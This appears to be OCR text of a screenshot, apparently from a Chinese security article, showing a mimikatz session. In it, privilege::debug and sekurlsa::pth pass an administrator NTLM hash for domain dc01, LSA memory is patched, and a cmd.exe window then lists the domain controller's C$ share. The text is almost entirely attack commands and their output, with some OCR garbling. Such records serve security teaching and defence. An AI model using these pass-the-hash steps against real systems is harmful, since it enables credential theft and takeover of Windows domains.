 mimikatz 2.2.0 x64 (oe.eo)
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:dc01 /user:administrator /ntlm:fa460ad6c9
user : administrator
domain : dc01
program : cmd.exe
impers. : no
NTLM : fa460ad6c95fb559a864cf08a6d1f468
| PID 1208
| TID 2992
| LSA Process is now R/W
| LUID 0 ; 1628943 (00000000:0018db0f)
\_ msv1_0 - data copy @ 00000258E45F2610 : OK !
\_ kerberos - data copy @ 00000258E45F48E8
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 00000258E3C83CE8 (32) -> null
mimikatz #
管理员: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.19042.985]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>dir \\dc01\c$
驱动器 \\dc01\c$ 中的卷没有标签。
卷的序列号是 C474-EC94
\\dc01\c$ 的目录
2021/06/15 10:06 <DIR> DNSLog
2020/12/13 19:43 <DIR> inetpub
2013/08/22 23:52 <DIR> PerfLogs
2021/04/09 09:51 <DIR> phpstudy
2021/06/15 11:29 <DIR> Program Files
2021/02/19 18:31 <DIR> Program Files (x86)
2021/06/15 09:47 159,211 SecLogon.txt
2020/04/09 18:56 <DIR> soft
2020/02/19 20:35 <DIR> Users
2021/02/19 18:31 <DIR> Windows
1 个文件 159,211 字节
9 个目录 20,293,062,656 可用字节
C:\WINDOWS\system32>
安全客（www.anquanke.com）